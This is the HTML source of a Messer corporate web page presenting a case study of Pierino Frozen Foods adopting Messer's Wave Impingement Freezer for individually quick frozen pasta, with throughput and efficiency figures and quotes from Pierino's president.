   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/life-at-messer" role="menuitem">Life at Messer</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/graduate-development-program" role="menuitem">Graduate Development Program</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/internships" role="menuitem">Internships</a></li>
   </ul></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
<div class="span2 widget-span widget-type-custom_widget contact-us header-btn red-fill-btn" style="" data-widget-type="custom_widget" data-x="10" data-w="2">
<div id="hs_cos_wrapper_module_1565352384641535" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_1565352384641535_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="text"><a href="/contact" aria-label="Contact Us">Contact Us</a></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</header>
</div><!--end row-->
</div><!--end row-wrapper -->
</div>
</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

    </div><!--end header -->
</div><!--end header wrapper -->

<div class="body-container-wrapper">
    <div class="body-container container-fluid">

<div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell title-background padding20tb" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-2 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell page-center" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-3 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_15181168825261813" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-header" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



<span id="hs_cos_wrapper_module_15181168825261813_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_header" style="" data-hs-cos-general-type="widget" data-hs-cos-type="header"><h1>Pierino Frozen Foods Improves Throughput, Efficiency and Labor Savings with the Latest Individually Quick Frozen (IQF) Pasta Freezing Technology.</h1></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-4 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell page-center content-wrapper padding60tb" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-5 ">
<div class="row-fluid ">
<div class="span8 widget-span widget-type-cell main-content" style="" data-widget-type="cell" data-x="0" data-w="8">

<div class="row-fluid-wrapper row-depth-1 row-number-6 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-widget_container " style="" data-widget-type="widget_container" data-x="0" data-w="12">
<span id="hs_cos_wrapper_module_13885046520011784" class="hs_cos_wrapper hs_cos_wrapper_widget_container hs_cos_wrapper_type_widget_container" style="" data-hs-cos-general-type="widget_container" data-hs-cos-type="widget_container"><div id="hs_cos_wrapper_widget_1713364072955" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/tiny-slider/2.9.4/tiny-slider.css">
<!--[if (lt IE 9)]><script src="https://cdnjs.cloudflare.com/ajax/libs/tiny-slider/2.9.3/min/tiny-slider.helper.ie8.js"></script><![endif]-->
<script src="https://cdnjs.cloudflare.com/ajax/libs/tiny-slider/2.9.2/min/tiny-slider.js"></script>
<!-- NOTE: prior to v2.2.1 tiny-slider.js need to be in <body> -->

<div class="testimonialSlider-outter" style="background-color:#F3F3F3;">
  <div class="testimonialSlider-inner">
 
    <div class="testimonialSlider-mark">
      <img src="https://www.messer-us.com/hubfs/Images/testimonialQuote.png" alt="" style="max-width:80px;" loading="lazy"> 
    </div>
     
    <div class="testimonialSlider-copy">

      <div class="testimonial-slider-2">
        
        <div class="testimonialCopy">
          <div class="testimonialCopy-copy">
            <div id="hs_cos_wrapper_widget_1713364072955_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_text" data-hs-cos-field="testimonial_copy">"Our partnership with Messer goes back to my early days in the business. If we run into a problem, we contact Messer and get prompt support.”</div>
          </div>
          <div class="testimonialCopy-attrib">
            <div id="hs_cos_wrapper_widget_1713364072955_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_text" data-hs-cos-field="testimonial_attribution">Gianni Guglielmetti, Pierino President</div>
          </div>
          
       
        </div>
        
      </div> 

      <ul class="controls" id="customize-controls">
        <li class="prev">
          <img src="https://www.messer-us.com/hubfs/left-arrow-red.png" alt="prev-arrow">
        </li>
        <li class="next">
          <img src="https://www.messer-us.com/hubfs/right-arrow-red.png" alt="next-arrow">
        </li>
      </ul>     

    </div> 

    <div class="customize-tools">
      <ul class="thumbnails" id="customize-thumbnails">
        
        <li>
          <div class="thmbBox">
            
            <div class="noPicDot"></div>
            
          </div>
        </li>
        
      </ul>
          

    </div>
  </div>
</div></div>
<div id="hs_cos_wrapper_widget_105290578559" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_widget_105290578559_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="rich_text"><p>For over 50 years, premium pasta maker <a href="https://pierinofrozenfoods.com/" rel="noopener" target="_blank"><span>Pierino Frozen Foods, Inc</span></a>. (Lincoln Park, MI) has served frozen spaghetti, linguini, ravioli, and a wide range of other filled pasta varieties to consumers, restaurants, and the food industry. As the family-owned company has grown, it has partnered with Messer’s experienced food team and embraced the latest, cutting-edge nitrogen freezing technologies.&nbsp;</p>
<p>Most recently, Pierino installed Messer’s newest Individually Quick Frozen (IQF) pasta freezer, achieving unprecedented levels of production, labor savings, and cryogen efficiency.</p></span></div>
<div id="hs_cos_wrapper_widget_1712254544938" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">




































    
        
            
            
            
            
            
        
        
    
        
            
            
            
            
            
        
        
    







<div class="hs-image__grid__container">
    <ul class="hs-image__grid__list" aria-label="Image grid with {{ image_count }} images." role="list" data-grid_action_type="nothing">
        <li class="hs-image__grid__list__item" data-lb_image_src="https://www.messer-us.com/hs-fs/hubfs/Picture1.jpg?width=1200&amp;length=1200&amp;name=Picture1.jpg" data-lb_href="null">
                
                
                <img class="hs-image__grid__list__item__image  hs-allow-transition" src="https://www.messer-us.com/hs-fs/hubfs/Picture1.jpg?width=468&amp;height=351&amp;name=Picture1.jpg" alt="pierino frozen foods" width="468" height="351" srcset="https://www.messer-us.com/hs-fs/hubfs/Picture1.jpg?width=300&amp;length=300&amp;name=Picture1.jpg 300w, https://www.messer-us.com/hs-fs/hubfs/Picture1.jpg?width=400&amp;length=400&amp;name=Picture1.jpg 400w, https://www.messer-us.com/hs-fs/hubfs/Picture1.jpg?width=500&amp;length=500&amp;name=Picture1.jpg 600w, https://www.messer-us.com/hs-fs/hubfs/Picture1.jpg?width=900&amp;length=900&amp;name=Picture1.jpg 900w, https://www.messer-us.com/hs-fs/hubfs/Picture1.jpg?width=1200&amp;length=1200&amp;name=Picture1.jpg 1200w" sizes="(max-width: 450px) 200px, (max-width: 600px) 300px, (min-width: 768px) calc(50.0vw - 52px)">

                    
                
                
            </li>
        <li class="hs-image__grid__list__item" data-lb_image_src="https://www.messer-us.com/hs-fs/hubfs/4450_0622_Pierino%20MWI%20Case%20Study_v5.jpg?width=1200&amp;length=1200&amp;name=4450_0622_Pierino%20MWI%20Case%20Study_v5.jpg" data-lb_href="null">
                
                
                <img class="hs-image__grid__list__item__image  hs-allow-transition" src="https://www.messer-us.com/hs-fs/hubfs/4450_0622_Pierino%20MWI%20Case%20Study_v5.jpg?width=701&amp;height=495&amp;name=4450_0622_Pierino%20MWI%20Case%20Study_v5.jpg" alt="4450_0622_Pierino MWI Case Study_v5" width="701" height="495" srcset="https://www.messer-us.com/hs-fs/hubfs/4450_0622_Pierino%20MWI%20Case%20Study_v5.jpg?width=300&amp;length=300&amp;name=4450_0622_Pierino%20MWI%20Case%20Study_v5.jpg 300w, https://www.messer-us.com/hs-fs/hubfs/4450_0622_Pierino%20MWI%20Case%20Study_v5.jpg?width=400&amp;length=400&amp;name=4450_0622_Pierino%20MWI%20Case%20Study_v5.jpg 400w, https://www.messer-us.com/hs-fs/hubfs/4450_0622_Pierino%20MWI%20Case%20Study_v5.jpg?width=500&amp;length=500&amp;name=4450_0622_Pierino%20MWI%20Case%20Study_v5.jpg 600w, https://www.messer-us.com/hs-fs/hubfs/4450_0622_Pierino%20MWI%20Case%20Study_v5.jpg?width=900&amp;length=900&amp;name=4450_0622_Pierino%20MWI%20Case%20Study_v5.jpg 900w, https://www.messer-us.com/hs-fs/hubfs/4450_0622_Pierino%20MWI%20Case%20Study_v5.jpg?width=1200&amp;length=1200&amp;name=4450_0622_Pierino%20MWI%20Case%20Study_v5.jpg 1200w" sizes="(max-width: 450px) 200px, (max-width: 600px) 300px, (min-width: 768px) calc(50.0vw - 52px)">

                    
                
                
            </li>
        
    </ul>
</div>


</div>
<div id="hs_cos_wrapper_widget_1712246742707" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_widget_1712246742707_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="rich_text"><p style="font-size: 13px;"><em>Pierino Gnocchi is pictured entering (left image) and exiting (right image) of the Messer Wave Impingement Freezer. The wave-like action helps keep the product separated while the impingement gas flows increase throughput, cryogen efficiency and operating leverage for the premium pasta maker.</em></p></span></div>
<div id="hs_cos_wrapper_widget_1694112739613" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_widget_1694112739613_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="rich_text"><h2>Upgrading From a Cryogenic Tunnel Freezer to an IQF Freezer for Prepared Foods</h2>
<p>In 1996, Pierino started its journey with a Messer Modular Tunnel Freezer, which worked well for decades. By 2015, the company’s sales had increased over 25 percent and they outgrew the existing freezing tunnel.&nbsp;</p>
<p>As a result, Pierino adopted the latest Messer freezing technology at the time and became the first prepared foods food processor to install the Messer Wave freezer for individually quick frozen (IQF) pasta.&nbsp;</p>
<p>The Wave Freezer improved throughput by up to 40 percent and kept the high-quality gourmet pastas separated as they moved down the freezing line.&nbsp;</p>
<h2>Wave Impingement Freezer Increases IQF Production, Efficiency, and Labor Availability&nbsp;</h2>
<p>As business continued to grow, production costs increased and Pierino sharpened its focus on improving freezing efficiency, reducing expenses, and therefore increasing profitability. Pierino wanted to increase freezing production in the same footprint with more efficient cryogen and labor usage. The gourmet pasta producer knew Messer’s trusted food team could help.&nbsp;</p>
<p>Fortunately, Messer was developing a next generation technology for <a href="https://www.messer-us.com/food-beverage/prepared-ethnic-foods"><span>IQF pasta</span></a>. After doing some baseline testing onsite, Messer modeled the new production increase and cost to freeze with the new Messer Wave Impingement Freezer.&nbsp;</p>
<p>The Pierino team also took advantage of Messer’s Technical Center in Cleveland, Ohio to get a firsthand look at the new freezer.&nbsp;</p>
<p>“Seeing the equipment firsthand helped give us the confidence we were making the right decision,” said Gianni Guglielmetti, Pierino president, COO and son of founder Pierino Guglielmetti.&nbsp;</p>
<p>He was impressed with the wave impingement freezer’s long-term reliability, maintainability and cleanability.&nbsp;</p>
<h2>Benefits of the Latest IQF Pasta Messer Wave Impingement Freezer</h2>
<p>Like the previously installed Messer Wave Freezer, the patented Wave Impingement Freezer uses a wavelike motion in its conveyor belt to help keep the pasta separated. To enhance its capacity in the same footprint, the freezer also uses impingement gas flows that increase heat transfer while reducing nitrogen consumption and overall cost to freeze.&nbsp;<br><br>In addition, the Wave Impingement Freezer requires minimal maintenance and the top lifts vertically for easy access for cleaning.&nbsp;</p>
<h2>Improves&nbsp;IQF Pasta Throughput by More Than 20%</h2>
<p>After installing the Wave Impingement Freezer in September 2021, Pierino has seen a 20 to 30 percent increase in throughput and improved their nitrogen efficiency by 10 percent. Most importantly, Pierino has increased its operating leverage.&nbsp;</p>
<p>“We can run at full capacity and at the same time shorten our workday,” says Guglielmetti. “Employees originally assigned to the freezer line have been repurposed to preparation. Messer helped us set up recipes to change the wave action according to the product, so we can deliver perfectly cooked, high-quality pasta to our customers.”&nbsp;</p>
<p>With the Wave Impingement Freezer, Pierino can run custom orders with minimal stocking time and inventory. Plus, new, larger orders help maintain its profitable growth trajectory.&nbsp;</p>
<p>“Our partnership with Messer goes back to my early days in the business,” says Guglielmetti, who grew up with the company and took over leadership in 2014. “If we run into a problem, we contact Messer and get prompt support.”&nbsp;</p>
<p style="font-weight: bold;"><span style="color: #565656;">Learn more about Messer’s </span><a href="https://www.messer-us.com/food-freezing">food freezing technology here</a><span style="color: #565656;">.&nbsp;</span></p>
<p style="font-size: 12px;"><em><span style="color: #565656;">Article published originally in ProFood World, June 2022</span></em></p></span></div></span>
</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span4 widget-span widget-type-cell sidebar right" style="" data-widget-type="cell" data-x="8" data-w="4">

<div class="row-fluid-wrapper row-depth-1 row-number-7 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-widget_container " style="" data-widget-type="widget_container" data-x="0" data-w="12">
<span id="hs_cos_wrapper_module_139532480564398" class="hs_cos_wrapper hs_cos_wrapper_widget_container hs_cos_wrapper_type_widget_container" style="" data-hs-cos-general-type="widget_container" data-hs-cos-type="widget_container"><div id="hs_cos_wrapper_widget_1712246634453" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
    






  



<span id="hs_cos_wrapper_widget_1712246634453_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_linked_image" style="" data-hs-cos-general-type="widget" data-hs-cos-type="linked_image"><img src="https://www.messer-us.com/hs-fs/hubfs/Messer%20US%20Website_2019/Website%20Page%20Images/Phase%202%20Page%20Images/Product%20Images/messer-wave-impingement-freezer.jpg?width=720&amp;height=500&amp;name=messer-wave-impingement-freezer.jpg" class="hs-image-widget " width="720" height="500" style="max-width: 100%; height: auto;" alt="messer-wave-impingement-freezer" title="messer-wave-impingement-freezer" loading="lazy" srcset="https://www.messer-us.com/hs-fs/hubfs/Messer%20US%20Website_2019/Website%20Page%20Images/Phase%202%20Page%20Images/Product%20Images/messer-wave-impingement-freezer.jpg?width=360&amp;height=250&amp;name=messer-wave-impingement-freezer.jpg 360w, https://www.messer-us.com/hs-fs/hubfs/Messer%20US%20Website_2019/Website%20Page%20Images/Phase%202%20Page%20Images/Product%20Images/messer-wave-impingement-freezer.jpg?width=720&amp;height=500&amp;name=messer-wave-impingement-freezer.jpg 720w, https://www.messer-us.com/hs-fs/hubfs/Messer%20US%20Website_2019/Website%20Page%20Images/Phase%202%20Page%20Images/Product%20Images/messer-wave-impingement-freezer.jpg?width=1080&amp;height=750&amp;name=messer-wave-impingement-freezer.jpg 1080w, https://www.messer-us.com/hs-fs/hubfs/Messer%20US%20Website_2019/Website%20Page%20Images/Phase%202%20Page%20Images/Product%20Images/messer-wave-impingement-freezer.jpg?width=1440&amp;height=1000&amp;name=messer-wave-impingement-freezer.jpg 1440w, https://www.messer-us.com/hs-fs/hubfs/Messer%20US%20Website_2019/Website%20Page%20Images/Phase%202%20Page%20Images/Product%20Images/messer-wave-impingement-freezer.jpg?width=1800&amp;height=1250&amp;name=messer-wave-impingement-freezer.jpg 1800w, https://www.messer-us.com/hs-fs/hubfs/Messer%20US%20Website_2019/Website%20Page%20Images/Phase%202%20Page%20Images/Product%20Images/messer-wave-impingement-freezer.jpg?width=2160&amp;height=1500&amp;name=messer-wave-impingement-freezer.jpg 2160w" sizes="(max-width: 720px) 100vw, 720px"></span></div>
<div id="hs_cos_wrapper_widget_1712246705498" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_widget_1712246705498_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="rich_text"><p style="font-size: 13px;"><em>The Messer Wave Impingement freezer is the latest IQF freezing technology for improved throughput, efficiency and labor savings.</em></p></span></div>
<div id="hs_cos_wrapper_widget_1689689852929" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


	



	<span id="hs_cos_wrapper_widget_1689689852929_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_form" style="" data-hs-cos-general-type="widget" data-hs-cos-type="form"><h3 id="hs_cos_wrapper_widget_1689689852929_title" class="hs_cos_wrapper form-title" data-hs-cos-general-type="widget_field" data-hs-cos-type="text">Download the Case Study Here</h3>

<div id="hs_form_target_widget_1689689852929"></div>









</span>
</div>
<div id="hs_cos_wrapper_widget_1694114014300" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<hr style="
  width: 99%;
  border: 0 none;
  border-bottom-width: 8px;
  border-bottom-style: solid;
  border-bottom-color: rgba(255, 255, 255, 1.0);
  margin-left: auto;
  margin-right: auto;
  margin-top: 20px;
  margin-bottom: 20px;
"></div></span>
</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

    </div><!--end body -->
</div><!--end body wrapper -->

<div class="footer-container-wrapper">
    <div class="footer-container container-fluid">

<div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-global_group " style="" data-widget-type="global_group" data-x="0" data-w="12">
<div class="" data-global-widget-path="generated_global_groups/12241034044.html"><div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<footer>
<div id="footer-with-menu" class="span12 widget-span widget-type-cell main-footer-section paddingtb30" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-2 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell page-center" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-3 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell footer-top-row" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-4 ">
<div class="row-fluid ">
<div class="span5 widget-span widget-type-cell " style="" data-widget-type="cell" data-x="0" data-w="5">

<div class="row-fluid-wrapper row-depth-2 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget footer-logo" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1565256916668770" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-logo" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
  






















  
  <span id="hs_cos_wrapper_module_1565256916668770_hs_logo_widget" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_logo" style="" data-hs-cos-general-type="widget" data-hs-cos-type="logo"><a href="https://www.messer-us.com/" id="hs-link-module_1565256916668770_hs_logo_widget" style="border-width:0px;border:0px;"><img src="https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=200&amp;height=69&amp;name=messer-logo.png" class="hs-image-widget " height="69" style="height: auto;width:200px;border-width:0px;border:0px;" width="200" alt="messer-logo" title="messer-logo" srcset="https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=100&amp;height=35&amp;name=messer-logo.png 100w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=200&amp;height=69&amp;name=messer-logo.png 200w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=300&amp;height=104&amp;name=messer-logo.png 300w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=400&amp;height=138&amp;name=messer-logo.png 400w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=500&amp;height=173&amp;name=messer-logo.png 500w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=600&amp;height=207&amp;name=messer-logo.png 600w" sizes="(max-width: 200px) 100vw, 200px"></a></span>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-2 row-number-2 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget footer-info" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1565256926597772" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_1565256926597772_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="rich_text"><p>Messer is the largest privately held industrial gas business in the world and a leading industrial and medical gas company in North America, South America, Asia and Europe. Messer offers more than 125 years of expertise in industrial, medical, specialty and electronics gases. The company delivers quality gases, related services and technology via an extensive production and distribution network. Health and safety, sustainability practices and environmental protection are core Messer values that are embedded in the company’s daily operations. Messer Americas sales account approximately for 52% of Messer worldwide sales of over&nbsp;$4.8&nbsp;billion USD. For more information, visit: <a href="https://www.messeramericas.com/" rel="noopener" target="_blank">www.messeramericas.com</a></p></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span4 widget-span widget-type-custom_widget footer-menu" style="" data-widget-type="custom_widget" data-x="5" data-w="4">
<div id="hs_cos_wrapper_module_156535305195061" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_module_156535305195061_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_module_156535305195061_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="default" data-menu-id="12247741170" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="tel:8002324726" role="menuitem" target="_blank" rel="noopener">Emergency: 1-800-232-4726</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.messer-us.com/resources" role="menuitem">Resource Library</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://messersds.thewercs.com/external/private/search.aspx?guilang=EN" role="menuitem" target="_blank" rel="noopener">Safety Data Sheets</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.messer-us.com/suppliers" role="menuitem">Suppliers</a></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.messer-us.com/support" aria-haspopup="true" aria-expanded="false" role="menuitem">Customer Service</a></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.messeramericas.com" aria-haspopup="true" aria-expanded="false" role="menuitem">Messer Americas Sites</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
<div class="span3 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="9" data-w="3">
<div id="hs_cos_wrapper_module_15652574197541081" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="social-share-mod">
  <strong class="h6">Follow Us:</strong>
  
  
  
  <a href="https://www.facebook.com/messergasesamericas/" title="social-fb" target="_blank" aria-label="opens in new window">
		<img src="https://www.messer-us.com/hubfs/Messer%20US%20Website_2019/Icons%20and%20Graphics/SVG%20Icons/social-fb.svg" alt="social-fb" width="40" height="40">
  </a>
  
  
  
  <a href="https://twitter.com/messeramericas" title="Twitter Rebrand to X" target="_blank" aria-label="opens in new window">
		<img src="https://www.messer-us.com/hs-fs/hubfs/F1x5VdQX0AA9Sgt.jpg?width=40&amp;height=40&amp;name=F1x5VdQX0AA9Sgt.jpg" alt="Twitter Rebrand to X" width="40" height="40" srcset="https://www.messer-us.com/hs-fs/hubfs/F1x5VdQX0AA9Sgt.jpg?width=20&amp;height=20&amp;name=F1x5VdQX0AA9Sgt.jpg 20w, https://www.messer-us.com/hs-fs/hubfs/F1x5VdQX0AA9Sgt.jpg?width=40&amp;height=40&amp;name=F1x5VdQX0AA9Sgt.jpg 40w, https://www.messer-us.com/hs-fs/hubfs/F1x5VdQX0AA9Sgt.jpg?width=60&amp;height=60&amp;name=F1x5VdQX0AA9Sgt.jpg 60w, https://www.messer-us.com/hs-fs/hubfs/F1x5VdQX0AA9Sgt.jpg?width=80&amp;height=80&amp;name=F1x5VdQX0AA9Sgt.jpg 80w, https://www.messer-us.com/hs-fs/hubfs/F1x5VdQX0AA9Sgt.jpg?width=100&amp;height=100&amp;name=F1x5VdQX0AA9Sgt.jpg 100w, https://www.messer-us.com/hs-fs/hubfs/F1x5VdQX0AA9Sgt.jpg?width=120&amp;height=120&amp;name=F1x5VdQX0AA9Sgt.jpg 120w" sizes="(max-width: 40px) 100vw, 40px">
  </a>
  
  
  
  <a href="https://www.linkedin.com/company/messeramericas/" title="social-li" target="_blank" aria-label="opens in new window">
		<img src="https://www.messer-us.com/hubfs/Messer%20US%20Website_2019/Icons%20and%20Graphics/SVG%20Icons/social-li.svg" alt="social-li" width="40" height="40">
  </a>
  
</div>

<div class="award-logo">
  
    
    
      
    
    <img src="https://www.messer-us.com/hubfs/2023_GPTW-Badge_nodate_US%20-%20Copy.png" alt="2023_GPTW-Badge_nodate_US - Copy" width="100%" style="max-width: 2000px; max-height: 910.2912621359222px">
  
</div>


<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.0.13/css/all.css" integrity="sha384-DNOHZ68U8hZfKXOrtjWvjxusGo9WQnrNx2sqG0tfsghAvtVlRW3tvkXWZh58N9jp" crossorigin="anonymous"></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell footer-bottom-row" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-2 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget copyright-txt paddingt20" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1565256966461786" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_1565256966461786_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="rich_text"><p><span style="font-size: 13px;">© 2025 <a href="https://www.messer-us.com" rel="noopener" target="_blank">Messer North America, Inc</a>. </span><a href="https://www.messer-us.com/privacy-statement" rel="noopener" target="_blank" style="font-size: 13px;">Privacy Statement</a><span style="font-size: 13px;"> | </span><a href="https://www.messer-us.com/terms-of-use" rel="noopener" target="_blank" style="font-size: 13px;">Terms of Use |&nbsp;</a><a href="https://www.messeramericas.com/ca-transparency-supply-chains-act" rel=" noopener" style="font-size: 13px;">CA Transparency in Supply Chains Act</a> <span style="font-size: 13px;">|&nbsp;</span><a href="https://health1.aetna.com/app/public/#/one/insurerCode=AETNACVS_I&amp;brandCode=ALICSI/machine-readable-transparency-in-coverage?reportingEntityType=Third%20Party%20Administrator_126157717&amp;lock=true" rel="noopener" target="_blank"><span style="font-size: 13px;">(MRF) For Our Carriers</span></a></p></span></div>

